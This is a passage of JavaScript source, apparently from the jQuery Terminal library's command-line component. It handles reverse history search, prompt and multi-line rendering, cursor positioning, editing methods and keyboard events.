                    save_string = $.terminal.escape_regex(rev_search_str.slice(0, j));
                    if (settings.caseSensitiveSearch) {
                        regex = new RegExp(save_string);
                    } else {
                        regex = new RegExp(save_string, 'i');
                    }
                    for (var i = len; i--;) {
                        if (regex.test(history_data[i])) {
                            reverse_search_position = history_data.length - i;
                            self.position(history_data[i].indexOf(save_string));
                            self.set(history_data[i], true);
                            redraw();
                            if (rev_search_str.length !== j) {
                                rev_search_str = rev_search_str.slice(0, j);
                                draw_reverse_prompt();
                            }
                            return;
                        }
                    }
                }
            }
            rev_search_str = ''; // clear if not found any
        }
        // ---------------------------------------------------------------------
        function fix_brave_prompt(html) {
            var attr_re = /data-text="([^"]*[<>][^"]*)"/g;
            // escape angle brackets in attributes
            // BUG: https://community.brave.com/t/634482
            if (html.match(attr_re)) {
                return html.replace(attr_re, function(_, group) {
                    return 'data-text="' + escape(group) + '"';
                });
            }
            return html;
        }
        // ---------------------------------------------------------------------
        // :: calculate width of hte character
        // ---------------------------------------------------------------------
        function get_char_width() {
            var $prompt = self.find('.cmd-prompt');
            var html = $prompt.html();
            $prompt.html('<span>&nbsp;</span>');
            var width = $prompt.find('span').get(0).getBoundingClientRect().width;
            $prompt.html(fix_brave_prompt(html));
            return width;
        }
        // ---------------------------------------------------------------------
        // :: return number of characters in command line
        // ---------------------------------------------------------------------
        function get_num_chars(char_width) {
            var width = self.width();
            return Math.floor(width / char_width);
        }
        // ---------------------------------------------------------------------
        // :: Split String that fit into command line where first line need to
        // :: fit next to prompt (need to have less characters)
        // ---------------------------------------------------------------------
        function process_cmd_line(string) {
            function split(string) {
                return $.terminal.split_equal(string, num_chars);
            }
            // -----------------------------------------------------------------
            function skip_empty(array) {
                // we remove lines that are leftovers after adding space at the end
                var result = [];
                array.forEach(function(line, i) {
                    if ($.terminal.strip(line).match(empty_marker_re)) {
                        result[i] = false;
                        // lines that will get removed need line ending on previos
                        // line so code that check that marker works correctly
                        if (i > 0) {
                            result[i - 1] += line_marker;
                        }
                    } else {
                        result[i] = array[i];
                    }
                });
                return result.filter(function(line) {
                    return line !== false;
                });
            }
            // -----------------------------------------------------------------
            var line = prompt_node.find('.cmd-line');
            var prompt;
            if (line.length) {
                prompt = line.nextUntil('.cmd-line').text();
            } else {
                prompt = prompt_node.text();
            }
            prompt = prompt.replace('\u200b', '');
            prompt = $.terminal.escape_brackets(prompt);
            var prompt_marker = get_prompt_marker();
            var re = new RegExp('^' + prompt_marker + $.terminal.escape_regex(prompt));
            var array;
            if (string.match(/\n/)) {
                var tmp = string.split('\n');
                var first_len = num_chars - prompt_len - 1;
                for (var i = 0; i < tmp.length - 1; ++i) {
                    tmp[i] += line_marker;
                }
                // split first line
                if (strlen(tmp[0]) > first_len) {
                    array = split(prompt + tmp[0]);
                    array[0] = array[0].replace(re, '');
                    array = skip_empty(array);
                } else {
                    array = [tmp[0]];
                }
                // process rest of the lines
                for (i = 1; i < tmp.length; ++i) {
                    if (strlen(tmp[i]) > num_chars) {
                        var splitted = split(tmp[i]);
                        if (i < tmp.length - 1) {
                            splitted = skip_empty(splitted);
                        }
                        array = array.concat(splitted);
                    } else {
                        array.push(tmp[i]);
                    }
                }
            } else {
                array = split(prompt_marker + prompt + string);
                array[0] = array[0].replace(re, '');
            }
            // fix issue with cursor that was cut off #379
            if (array.length > 1) {
                var len = $.terminal.length(array[array.length - 1]);
                if (len === num_chars) {
                    array.push('');
                }
            }
            return array;
        }
        // ---------------------------------------------------------------------
        var cmd_line_worker = new WorkerCache({
            validation: function(key) {
                var result = false;
                if ((!this._previous_value || this._previous_value === key) &&
                    (!this._cols || this._cols === num_chars)) {
                    result = true;
                }
                this._previous_value = key;
                this._cols = num_chars;
                return result;
            },
            action: process_cmd_line
        });
        // ---------------------------------------------------------------------
        function split_command_line(string) {
            return cmd_line_worker.get(string);
        }
        // ---------------------------------------------------------------------
        // :: use custom formatting
        // ---------------------------------------------------------------------
        function formatting(string, skip_formatted_position) {
            // we don't want to format command when user type formatting in
            try {
                string = $.terminal.escape_formatting(string);
                var format_options = $.extend({}, settings, {
                    unixFormattingEscapeBrackets: true,
                    position: position,
                    command: true
                });
                var formatted = $.terminal.apply_formatters(string, format_options);
                var output = $.terminal.normalize(formatted[0]);
                var max = $.terminal.length(output);
                if (!skip_formatted_position) {
                    formatted_position = formatted[1];
                    // fix issue with nested formatting where max length
                    // is checked before nested_formatting flatten formatting
                    if (formatted_position > max) {
                        formatted_position = max;
                    }
                }
                return output;
            } catch (e) {
                alert_exception('[Formatting]', e.stack);
                return string;
            }
        }
        // ---------------------------------------------------------------------
        // :: format and encode the string
        // ---------------------------------------------------------------------
        function format(string, before) {
            //string = $.terminal.normalize(string);
            var encoded = $.terminal.encode(wrap(string), {
                tabs: settings.tabs,
                before: before
            });
            return $.terminal.format(encoded, {
                charWidth: settings.charWidth,
                allowedAttributes: settings.allowedAttributes || []
            });
        }
        // ---------------------------------------------------------------------
        // :: function create new string with all characters in it's own
        // :: formatting - it will only have style if the input is formatting
        // :: this function is not very usefull so it's not in $.terminal
        // ---------------------------------------------------------------------
        function wrap(string) {
            return $.terminal.partition(string).join('');
        }
        // ---------------------------------------------------------------------
        // :: shortcut helpers
        // ---------------------------------------------------------------------
        function length(str, raw) {
            return $.terminal.length(str, raw);
        }
        // ---------------------------------------------------------------------
        function is_multiline(str) {
            var len = strlen(text(str));
            return len > 0 && len > num_chars - prompt_len - 1 ||
                str.match(/\n/);
        }
        // ---------------------------------------------------------------------
        function substring(str, start, end) {
            return $.terminal.substring(str, start, end);
        }
        // ---------------------------------------------------------------------
        // :: helper function that check if string is valid emoji formatting
        // ---------------------------------------------------------------------
        function is_emoji_formatting(str) {
            if ($.terminal.is_formatting(str)) {
                return str.replace(format_parts_re, '$4').match(/^emoji /);
            }
            return false;
        }
        // ---------------------------------------------------------------------
        // :: Function that displays the command line. Split long lines and
        // :: place cursor in the right place
        // ---------------------------------------------------------------------
        var redraw = (function() {
            var before = cursor.prev();
            var after = cursor.next();
            var cursor_line = cursor.parent();
            // -----------------------------------------------------------------
            // :: Draw line with the cursor
            // -----------------------------------------------------------------
            function draw_cursor_line(string, options) {
                var end_line = string.match(line_marker_re);
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                }
                cursor_line.toggleClass('cmd-end-line', !!end_line);
                var cursor_end_line = false;
                var settings = $.extend({
                    prompt: '',
                    last: false
                }, options);
                var position = settings.position;
                var len = length(string);
                var prompt = settings.prompt;
                var c;
                if (position === len) {
                    before.html(format(string));
                    c = '&nbsp;';
                    empty_cursor();
                    after.html('');
                } else if (position === 0) {
                    before.html('');
                    c = substring(string, 0, 1);
                    cursor.html(format(c));
                    after.html(format(substring(string, 1), prompt + c));
                } else {
                    var before_str = $.terminal.substring(string, 0, position);
                    before.html(format(before_str, prompt));
                    c = substring(string, position, position + 1);
                    var c_before = (prompt + before_str).replace(/^.*\t/, '');
                    cursor.html(format(c, c_before));
                    if (position === len - 1) {
                        cursor_end_line = true;
                        after.html('');
                    } else {
                        if (c.match(/\t/)) {
                            c_before = '';
                        } else {
                            c_before += c;
                        }
                        after.html(format(substring(string, position + 1), c_before));
                    }
                }
                if (ch_unit_bug) {
                    if (typeof wcwidth !== 'undefined') {
                        // handle emoji and wide characters in IE or
                        // other possible browsers that don't have valid ch unit
                        var size = strlen(text(c));
                        if (size === 1 && is_emoji_formatting(c)) {
                            size = 2;
                        }
                        cursor.width(char_width * size);
                    } else {
                        cursor.width(char_width);
                    }
                }
                cursor.toggleClass('cmd-end-line', cursor_end_line);
                // fix for animation when changing --animation dynamically
                fix_cursor();
                var cursor_len = $.terminal.length(cursor.text());
                if (cursor_len > 1) {
                    var node = cursor.find('[data-text]')[0];
                    node.style.setProperty('--length', cursor_len);
                }
                // synchronize css animations (it's not that important because if user
                // will change animation she should disable animation on span, but it
                // looks nicer until she disable that inner animation)
                restart_animation();
            }
            // -----------------------------------------------------------------
            function div(string, before) {
                var end_line = string.match(line_marker_re);
                var result = '<div role="presentation" aria-hidden="true"';
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                    result += ' class="cmd-end-line"';
                }
                result += '>' + format(string, before || '') + '</div>';
                return result;
            }
            // -----------------------------------------------------------------
            function empty_cursor() {
                // data-text is for consistency in CSS and end class is for unit tests
                cursor.html('<span data-text class="end"><span>&nbsp;<span></span>');
            }
            // -----------------------------------------------------------------
            // :: Display lines after the cursor
            // -----------------------------------------------------------------
            function lines_after(lines) {
                var last_ins = cursor_line;
                $.each(lines, function(i, line) {
                    last_ins = $(div(line)).insertAfter(last_ins);
                });
            }
            // -----------------------------------------------------------------
            // :: Display lines before the cursor
            // -----------------------------------------------------------------
            function lines_before(lines) {
                $.each(lines, function(i, line) {
                    cursor_line.before(div(line, i === 0 ? prompt_last_line : ''));
                });
            }
            // -----------------------------------------------------------------
            // :: Redraw function
            // -----------------------------------------------------------------
            return function() {
                var string;
                switch (typeof settings.mask) {
                    case 'boolean':
                        string = settings.mask ? command.replace(/./g, '*') : command;
                        break;
                    case 'string':
                        string = command.replace(/./g, settings.mask);
                        break;
                }
                var formatted = formatting(string);
                var pos;
                if (length(formatted) === text(string).length) {
                    pos = position;
                } else {
                    pos = formatted_position;
                }
                var i;
                wrapper.css({
                    display: 'none'
                });
                wrapper.find('div:not(.cmd-cursor-line)').remove();
                before.html('');
                if (is_multiline(formatted)) {
                    var tabs = formatted.match(/\t/g);
                    var original_string = formatted;
                    //quick tabulation hack
                    if (tabs) {
                        formatted = formatted.replace(/\t/g, '\x00\x00\x00\x00');
                    }
                    var array = split_command_line(formatted);
                    if (tabs) {
                        array = $.map(array, function(line) {
                            return line.replace(/\x00\x00\x00\x00/g, '\t');
                        });
                    }
                    var first_len = length(array[0]);
                    //cursor in first line
                    if (first_len === 0 && array.length === 1) {
                        // skip empty line
                    } else if (pos < first_len) {
                        draw_cursor_line(array[0], {
                            length: array.length,
                            position: pos,
                            prompt: prompt_last_line
                        });
                        lines_after(array.slice(1));
                    } else if (pos === first_len) {
                        // first char acter of second line
                        cursor_line.before(div(array[0], prompt_last_line));
                        draw_cursor_line(array[1] || '', {
                            length: array.length,
                            position: 0,
                            last: array.length <= 2
                        });
                        if (array.length > 2) {
                            lines_after(array.slice(2));
                        }
                    } else {
                        var last = array.slice(-1)[0];
                        var len = length(original_string);
                        var from_last = len - pos;
                        var last_len = length(last);
                        var new_pos = 0;
                        if (from_last === -1) {
                            from_last = 0;
                        }
                        if (from_last <= last_len) { // in last line
                            lines_before(array.slice(0, -1));
                            if (last_len === from_last) {
                                new_pos = 0;
                            } else {
                                new_pos = last_len - from_last;
                            }
                            draw_cursor_line(last, {
                                length: array.length,
                                position: new_pos,
                                last: true
                            });
                        } else {
                            // more lines, cursor in the middle
                            var line_index;
                            var current;
                            new_pos = pos;
                            for (i = 0; i < array.length; ++i) {
                                var current_len = $.terminal.length(array[i]);
                                if (new_pos > current_len) {
                                    new_pos -= current_len;
                                } else {
                                    break;
                                }
                            }
                            current = array[i];
                            line_index = i;
                            // cursor on first character in line
                            if (new_pos === length(current)) {
                                new_pos = 0;
                                current = array[++line_index];
                                if (current === undefined) {
                                    //should never happen
                                    var msg = $.terminal.defaults.strings.redrawError;
                                    throw new Error(msg);
                                }
                            }
                            draw_cursor_line(current, {
                                length: array.length,
                                position: new_pos
                            });
                            lines_before(array.slice(0, line_index));
                            lines_after(array.slice(line_index + 1));
                        }
                    }
                    self.find('.cmd-cursor-line ~ div:last-of-type')
                        .append('<span></span>');
                } else if (formatted === '') {
                    before.html('');
                    empty_cursor();
                    after.html('');
                } else {
                    draw_cursor_line(formatted, {
                        length: 1,
                        position: pos
                    });
                }
                var in_line = cursor_line.prevUntil('.cmd-prompt').length;
                if (is_css_variables_supported) {
                    self[0].style.setProperty('--cursor-line', in_line);
                } else {
                    clip.$node.css('top', in_line * 14 + 'px');
                }
                wrapper.css({
                    display: ''
                });
            };
        })();
        // ---------------------------------------------------------------------
        // :: find position that match display position for commands that
        // :: change length by formatters
        // ---------------------------------------------------------------------
        var find_position = (function() {
            function make_guess(string, position) {
                var opts = $.extend({}, settings, {
                    position: position,
                    command: true
                });
                return $.terminal.apply_formatters(string, opts)[1];
            }
            function cmp(search_pos, pos, string) {
                var guess = make_guess(string, pos);
                if (guess === search_pos) {
                    var next_guess = make_guess(string, pos + 1);
                    if (next_guess > search_pos) {
                        return 0;
                    }
                    return 1;
                } else if (guess < search_pos) {
                    return 1;
                } else {
                    return -1;
                }
            }
            return function(string, formatted_position) {
                if (formatted_position === 0) {
                    return 0;
                }
                string = bare_text(string);
                var codepoint_len = string.length;
                var str = $.terminal.escape_brackets(command);
                var pos = binary_search(0, codepoint_len, formatted_position, cmp, [str]);
                var chars = $.terminal.split_characters(string);
                if (codepoint_len > chars.length) {
                    var len = 0;
                    for (var i = 0; i < chars.length; ++i) {
                        len += chars[i].length;
                        if (len >= pos) {
                            return len;
                        }
                    }
                }
                return pos;
            };
        })();
        // ---------------------------------------------------------------------
        // :: return prompt filler for the margin set in terminal when using
        // :: newline: false
        // ---------------------------------------------------------------------
        function get_prompt_marker() {
            if (prompt_offset) {
                return new Array(prompt_offset + 1).join('\uFFFF');
            }
            return '';
        }
        // ---------------------------------------------------------------------
        // :: Draw prompt that can be a function or a string
        // ---------------------------------------------------------------------
        var prev_prompt_data;
        var draw_prompt = (function() {
            function format_prompt(prompt) {
                if (!prompt) {
                    just_prompt_len = 0;
                    prompt_len = prompt_offset;
                    return prompt;
                }
                var prompt_marker = get_prompt_marker();
                var tmp_prompt = prompt_marker + prompt;
                var lines = $.terminal.split_equal(tmp_prompt, num_chars);
                lines = lines.map(function(line) {
                    return line.replace(/^\uFFFF+/, '');
                });
                lines = lines.map(function(line) {
                    if (!$.terminal.have_formatting(line)) {
                        return '[[;;]' + $.terminal.escape_brackets(line) + ']';
                    }
                    return $.terminal.format_split(line).map(function(str) {
                        if ($.terminal.is_formatting(str)) {
                            return str;
                        }
                        return '[[;;]' + $.terminal.escape_brackets(str) + ']';
                    }).join('');
                });
                var options = {
                    charWidth: settings.charWidth
                };
                prompt_last_line = lines[lines.length - 1];
                var encoded_last_line = $.terminal.encode(lines[lines.length - 1], {
                    tabs: settings.tabs
                });
                var last_line = $.terminal.format(encoded_last_line, options);
                just_prompt_len = strlen(text(encoded_last_line));
                prompt_len = just_prompt_len + prompt_offset;
                return lines.slice(0, -1).map(function(line) {
                    line = $.terminal.encode(line, {
                        tabs: settings.tabs
                    });
                    return '<span class="cmd-line">' +
                           $.terminal.format(line, options) +
                           '</span>';
                }).concat([last_line]).join('\n');
            }
            function set(prompt, options) {
                if (prompt) {
                    if (options && options.formatters || !options) {
                        prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                        prompt = $.terminal.normalize(prompt);
                    }
                    prompt = crlf(prompt);
                }
                var formatted = format_prompt(prompt);
                last_rendered_prompt = prompt;
                // zero width space to make sure prompt margin takes up space,
                // so that echo with newline: false works when prompt is empty
                formatted = formatted || $.terminal.format('[[;;]\u200b]');
                // update prompt if changed
                if (prompt_node.html() !== formatted) {
                    prompt_node.html(formatted);
                    // fix for Chrome bug width selection
                    // https://bugs.chromium.org/p/chromium/issues/detail?id=1087787
                    var spans = prompt_node.find('> span span');
                    clip.$node.attr('data-cmd-prompt', prompt_node.text());
                    if (is_ch_unit_supported) {
                        prompt_node.hide();
                        spans.each(function() {
                            var self = $(this);
                            var len = strlen(self.text());
                            if (len === 0) {
                                self.css('width', 1);
                            } else {
                                self.css('width', len + 'ch');
                            }
                        });
                        prompt_node.show();
                    }
                }
            }
            return function(options) {
                // the data is used as cancelable reference because we have ref
                // data object that is hold in closure and we remove `set` function
                // so previous call to function prompt will be ignored
                if (prev_prompt_data && prev_prompt_data.set) {
                    prev_prompt_data.set = $.noop;
                    // remove reference for garbage collector
                    prev_prompt_data = null;
                }
                var data = prev_prompt_data = {
                    set: set
                };
                with_prompt(prompt, function(prompt) {
                    data.set(prompt, options);
                }, self);
            };
        })();
        // ---------------------------------------------------------------------
        function fire_change_command() {
            if (is_function(settings.onCommandChange)) {
                settings.onCommandChange.call(self, command);
            }
        }
        // ---------------------------------------------------------------------
        // :: used for display_position and postition
        // ---------------------------------------------------------------------
        function column(command, position, include_prompt) {
            var before = command.substring(0, position);
            if (position === 0 || !command.length) {
                return 0;
            }
            var re = /\n?([^\n]*)$/;
            var match = before.match(re);
            var col = match[1].length;
            if (!have_newlines(before) &&
                (include_prompt || have_wrapping(before, prompt_len))) {
                col += prompt_len;
            }
            if (col === 0) {
                return col;
            }
            col %= num_chars;
            if (col === 0) {
                return num_chars;
            }
            return col;
        }
        // ---------------------------------------------------------------------
        // :: Command Line Methods
        // ---------------------------------------------------------------------
        $.extend(self, {
            option: function(name, value) {
                if (typeof value === 'undefined') {
                    return settings[name];
                } else {
                    settings[name] = value;
                }
                return self;
            },
            name: function(string) {
                if (string !== undefined) {
                    name = string;
                    var enabled = history && history.enabled() || !history;
                    history = new History(
                        name,
                        settings.historySize,
                        settings.history === 'memory'
                    );
                    // disable new history if old was disabled
                    if (!enabled) {
                        history.disable();
                    }
                    return self;
                } else {
                    return name;
                }
            },
            purge: function() {
                history.clear();
                return self;
            },
            history: function() {
                return history;
            },
            'delete': function(n, stay) {
                var removed, string;
                if (n === 0) {
                    return "";
                } else if (n < 0) {
                    if (position > 0) {
                        // this may look weird but if n is negative we need
                        // to use +
                        removed = command.slice(0, position).slice(n);
                        string = bare_text(command);
                        string = string.slice(0, position + n) +
                            string.slice(position, string.length);
                        if (!stay) {
                            self.position(position + n);
                        }
                    }
                } else if (command !== '') {
                    string = text(command);
                    if (position < string.length) {
                        removed = string.slice(position).slice(0, n);
                        string = string.slice(0, position) +
                            string.slice(position + n, string.length);
                    }
                }
                if (removed) {
                    command = string;
                }
                redraw();
                fix_editable();
                fire_change_command();
                return removed;
            },
            set: function(string, stay, silent) {
                if (string !== undefined) {
                    var command_changed = string !== command;
                    command = string;
                    if (!stay) {
                        self.position(bare_text(command).length);
                    }
                    redraw();
                    fix_editable();
                    if (!silent && command_changed) {
                        fire_change_command();
                    }
                }
                return self;
            },
            keymap: function(new_keymap, value) {
                function wrap(key, fn) {
                    var original = default_keymap[key];
                    if (is_function(original)) {
                        original = original.bind(self);
                    }
                    return function(e) {
                        // new keymap function will get default as 2nd argument
                        return fn.call(self, e, original);
                    };
                }
                if (new_keymap === null) {
                    keymap = default_keymap;
                    return self;
                } else if (typeof new_keymap === 'undefined') {
                    return keymap;
                } else if (typeof new_keymap === 'string') {
                    if (typeof value === 'undefined') {
                        if (keymap[new_keymap]) {
                            return keymap[new_keymap];
                        } else if (default_keymap[new_keymap]) {
                            return default_keymap[new_keymap];
                        }
                    } else {
                        keymap[new_keymap] = wrap(new_keymap, value);
                    }
                } else {
                    keymap = $.extend(
                        {},
                        keymap ? keymap : default_keymap,
                        $.omap(new_keymap || {}, wrap)
                    );
                    return self;
                }
            },
            insert: function(string, stay) {
                var bare_command = bare_text(command);
                var len = bare_text(string).length;
                if (position === bare_command.length) {
                    string = bare_command + string;
                } else if (position === 0) {
                    string = string + bare_command;
                } else {
                    string = bare_command.slice(0, position) +
                        string + bare_command.slice(position);
                }
                command = string;
                if (!stay) {
                    self.position(len, true, true);
                }
                fix_editable();
                redraw();
                fire_change_command();
                return self;
            },
            get: function() {
                return command;
            },
            commands: function(commands) {
                if (commands) {
                    settings.commands = commands;
                    return self;
                } else {
                    return commands;
                }
            },
            destroy: function() {
                doc.unbind('keypress.cmd', keypress_event);
                doc.unbind('keydown.cmd', keydown_event);
                doc.unbind('input.cmd', input_event);
                self.stopTime('blink', blink);
                self.find('.cmd-wrapper').remove();
                self.find('.cmd-prompt, .cmd-clipboard, .cmd-editable').remove();
                self.removeClass('cmd').removeData('cmd').off('.cmd');
                return self;
            },
            display_column: function(include_prompt) {
                var formatted = formatting(command);
                formatted = $.terminal.strip(formatted);
                return column(formatted, formatted_position, include_prompt);
            },
            column: function(include_prompt) {
                return column(command, position, include_prompt);
            },
            line: function() {
                var before = command.substring(0, position);
                if (position === 0 || !command.length) {
                    return 0;
                }
                return before.split(/\n/).length - 1;
            },
            // inform cursor about size of partial output line
            __set_prompt_margin: function(len) {
                prompt_offset = len;
                prompt_len = just_prompt_len + prompt_offset;
            },
            prompt: function(user_prompt, options) {
                if (user_prompt === true) {
                    return last_rendered_prompt;
                } else if (user_prompt === undefined) {
                    return prompt;
                } else {
                    var should_redraw = user_prompt !== prompt;
                    if (typeof user_prompt === 'string' ||
                        typeof user_prompt === 'function') {
                        prompt = user_prompt;
                    } else {
                        throw new Error('prompt must be a function or string');
                    }
                    if (should_redraw) {
                        draw_prompt(options);
                        // we could check if command is longer then numchars-new
                        // prompt
                        redraw();
                    }
                    return self;
                }
            },
            kill_text: function() {
                return kill_text;
            },
            position: function(n, relative, silent) {
                if (typeof n === 'number') {
                    var pos = position;
                    var len = bare_text(command).length;
                    if (relative) {
                        position += n;
                    } else if (n < 0) {
                        position = 0;
                    } else if (n > len) {
                        position = len;
                    } else {
                        position = n;
                    }
                    if (pos !== position) {
                        redraw();
                        if (!silent && is_function(settings.onPositionChange)) {
                            settings.onPositionChange(position, formatted_position);
                        }
                        fix_editable(true);
                    }
                    return self;
                } else {
                    return position;
                }
            },
            refresh: function() {
                draw_prompt();
                redraw();
                fix_editable(true);
                return self;
            },
            // if formatter change length of the strings (like emoji demo) we need to keep
            // track of two different positions one for command and one for display
            display_position: function(n, relative) {
                if (n === undefined) {
                    return formatted_position;
                } else {
                    // double escape
                    var string = formatting($.terminal.escape_formatting(command), true);
                    var len = length(string);
                    var command_len = bare_text(command).length;
                    var new_formatted_pos;
                    if (relative) {
                        new_formatted_pos = formatted_position + n;
                    } else if (n > len) {
                        new_formatted_pos = len;
                    } else {
                        new_formatted_pos = n;
                    }
                    if (len === command_len) {
                        formatted_position = new_formatted_pos;
                        return self.position(new_formatted_pos);
                    }
                    if (len === new_formatted_pos) {
                        formatted_position = new_formatted_pos;
                        return self.position(command_len);
                    }
                    var pos = find_position(command, new_formatted_pos);
                    if (pos !== -1) {
                        formatted_position = new_formatted_pos;
                        self.position(pos);
                    }
                    return self;
                }
            },
            visible: (function() {
                var visible = self.visible;
                return function() {
                    visible.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            show: (function() {
                var show = self.show;
                return function() {
                    show.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            resize: function(num) {
                char_width = get_char_width();
                var new_num_chars;
                if (typeof num === 'number') {
                    new_num_chars = num;
                } else {
                    new_num_chars = get_num_chars(char_width);
                }
                if (num_chars !== new_num_chars || arguments[0] === true) {
                    num_chars = new_num_chars;
                    draw_prompt();
                    redraw();
                }
                return self;
            },
            clear_cache: 'Map' in root ? function() {
                cmd_line_worker.clear();
            } : function() {
                return self;
            },
            invoke_key: function(shortcut) {
                if (!enabled) {
                    warn('invoke_key("' + shortcut + '") called on disabled terminal');
                }
                var keys = shortcut.toUpperCase().split('+');
                var key = keys.pop();
                var ctrl = keys.indexOf('CTRL') !== -1;
                var shift = keys.indexOf('SHIFT') !== -1;
                var alt = keys.indexOf('ALT') !== -1;
                var meta = keys.indexOf('META') !== -1;
                var e = $.Event("keydown", {
                    ctrlKey: ctrl,
                    shiftKey: shift,
                    altKey: alt,
                    metaKey: meta,
                    which: reversed_keycodes[key],
                    key: key
                });
                var doc = $(document.documentElement || window);
                doc.trigger(e);
                e = $.Event("keypress");
                e.key = key;
                e.which = e.keyCode = 0;
                doc.trigger(e);
                return self;
            },
            clip: function() {
                return clip;
            },
            enable: function(silent) {
                if (!enabled) {
                    enabled = true;
                    self.addClass('enabled');
                    try {
                        if (!clip.$node.is(':focus')) {
                            clip.$node.focus();
                        }
                        clip.$node.caret(position);
                    } catch (e) {
                        // firefox throw NS_ERROR_FAILURE - ignore
                    }
                    animation(true);
                    if (!silent && is_function(prompt)) {
                        draw_prompt();
                    }
                    fix_cursor();
                    fix_editable();
                }
                mobile_focus();
                return self;
            },
            isenabled: function() {
                return enabled;
            },
            disable: function(focus) {
                enabled = false;
                self.removeClass('enabled');
                animation(false);
                if (!focus) {
                    mobile_focus();
                }
                return self;
            },
            mask: function(new_mask) {
                if (typeof new_mask === 'undefined') {
                    return settings.mask;
                } else {
                    settings.mask = new_mask;
                    redraw();
                    return self;
                }
            }
        });
        // ---------------------------------------------------------------------
        // :: INIT
        // ---------------------------------------------------------------------
        self.name(settings.name || settings.prompt || '');
        char_width = get_char_width();
        num_chars = get_num_chars(char_width);
        if (settings.prompt !== false) {
            prompt = settings.prompt;
            draw_prompt();
        }
        if (settings.enabled === true) {
            self.enable();
        }
        if (!settings.history) {
            history.disable();
        }
        var first_up_history = true;
        // skip_keypress - hack for Android that was inserting characters on
        // backspace
        var skip_keypress = false;
        var dead_key = false;
        var single_key = false;
        var no_keypress = false;
        var no_key = false;
        var no_keydown = true;
        var backspace = false;
        var process = false;
        var hold = false;
        var hold_pause = false;
        var skip_insert;
        // we hold text before keydown to fix backspace for Android/Chrome/SwiftKey
        // keyboard that generate keycode 229 for all keys #296
        var prev_command = '';
        var prev_shortcut;
        // ---------------------------------------------------------------------
        // :: Keydown Event Handler
        // ---------------------------------------------------------------------
        function is_backspace(e) {
            return e.key.toUpperCase() === 'BACKSPACE' || e.which === 8;
        }
        // ---------------------------------------------------------------------
        function is_single(e) {
            return e.key && e.key.length === 1 && !e.ctrlKey;
        }
        // ---------------------------------------------------------------------
        function is_delay_key(key) {
            var specials = ['HOLD+SHIFT+BACKSPACE', 'HOLD+BACKSPACE'];
            return specials.indexOf(key) !== -1 && settings.mobileDelete ||
                settings.repeatTimeoutKeys.indexOf(key) !== -1;
        }
        // ---------------------------------------------------------------------
        function clear_reverse_search_key(e) {
            // arrows / Home / End / ENTER
            return e.which === 35 || e.which === 36 ||
                e.which === 37 || e.which === 38 ||
                e.which === 39 || e.which === 40 ||
                e.which === 13 || e.which === 27;
        }
        var skip_keydown = false;
        // ---------------------------------------------------------------------
        // function complexicity is 35 when adding this exception
        // eslint-disable-next-line complexity
        function keydown_event(e) {
            debug('keydown "' + e.key + '" ' + e.fake + ' ' + e.which);
            var result;
            process = (e.key || '').toLowerCase() === 'process' || e.which === 0;
            dead_key = no_keypress && single_key && !is_backspace(e);
            // fake event without key #977
            var have_key = typeof e.key !== 'undefined';
            var key = String(e.key).toLowerCase();
            var unidentified_key = key === 'unidentified';
            var skip_keymap;
            // special keys don't trigger keypress fix #293
            try {
                if (!e.fake) {
                    single_key = is_single(e);
                    no_key = !unidentified_key;
                    // chrome on android support key property but it's "Unidentified"
                    backspace = have_key && is_backspace(e);
                }
            } catch (exception) {}
            // keydown created in input will have text already inserted and we
            // want text before input
            if (unidentified_key) {
                no_keydown = true;
                // android swift keyboard have always which == 229 we will triger proper
                // event in input with e.fake == true
                return;
            }
            // meta and os are special keydown triggered by Emoji picker on Windows 10
            // meta is in Google Chrome is is in Firefox
            if (!e.fake && have_key && ['meta', 'os'].indexOf(key) === -1) {
                no_keydown = false;
            }
            no_keypress = true;
            // Meta+V did bind input but it didin't happen because terminal paste
            // prevent native insert action
            clip.$node.off('input', paste);
            var shortcut = get_key(e);
            if (is_function(settings.keydown)) {
                if (have_key) {
                    e.key = ie_key_fix(e);
                }
                result = settings.keydown.call(self, e);
                if (result !== undefined) {
                    //skip_keypress = true;
                    if (!result) {
                        skip_insert = true;
                    }
                    if (result === true) {
                        skip_keymap = true;
                    } else {
                        return result;
                    }
                }
            }
            if (shortcut !== prev_shortcut) {
                clear_hold();
            }
            // CTRL+C hanlding is only exception of cmd aware terminal logic
            // cmd need to call CTRL+C keymap when terminal is not enabled
            if (enabled || (shortcut === 'CTRL+C' && is_terminal_selected(self))) {
                if (hold) {
                    prev_shortcut = shortcut;
                    shortcut = 'HOLD+' + shortcut;
                    if (hold_pause) {
                        return;
                    }
                    if (settings.holdRepeatTimeout > 0 && is_delay_key(shortcut)) {
                        hold_pause = true;
                        self.oneTime(settings.holdRepeatTimeout, 'delay', function() {
                            hold_pause = false;
                        });
                    }
                } else {
                    self.oneTime(settings.holdTimeout, 'hold', function() {
                        hold = true;
                    });
                    prev_shortcut = shortcut;
                }
                // if e.fake ignore of space is handled in input and next keydown
                // is not triggered this is just in case code since on Android
                // keydown is not triggered only input so event is always fake on Android
                if (!e.fake && is_android) {
                    if (skip_keydown) {
                        clear_hold();
                        skip_keydown = false;
                        return false;
                    }
                    if (mobile_ignore_key(shortcut)) {
                        skip_keydown = true;
                    } else if (mobile_ignore_key(prev_shortcut)) {
                        // just in case next key is different then space
                        skip_keydown = false;
                    }
                }
                restart_animation();
                // CTRL+V don't fire keypress in IE11
                skip_insert = ['CTRL+V', 'META+V'].indexOf(shortcut) !== -1;
                // only enter will reset history (and down arrow on last command)
                if (shortcut === 'ENTER') {
                    first_up_history = true;
                }
                if (reverse_search && clear_reverse_search_key(e)) {
                    clear_reverse_state();
                    draw_prompt();
                    if (e.which === 27) { // ESC
                        self.set('');
                    }
                    redraw();
                    if (e.which === 13) {
                        keydown_event.call(this, e);
                    }
                } else if (is_function(keymap[shortcut])) {
                    result = keymap[shortcut](e);
                    if (result === true) {
                        return;
                    }
                    if (result !== undefined) {
                        return result;
                    }
                } else if (e.altKey) {
                    return;
                } else {
                    skip_keypress = false;
                    return;
                }
                // this will prevent for instance backspace to go back one page
                //skip_keypress = true;
                //e.preventDefault();
            } else if (skip_keymap && is_function(keymap[shortcut])) {
                // when terminal is disabled/paused we only want to prevent
                // terminal shortcuts, see: #1005
                return false;
            }
        }
        function clear_hold() {
            self.stopTime('hold');
            self.stopTime('delay');
            hold_pause = hold = false;
        }
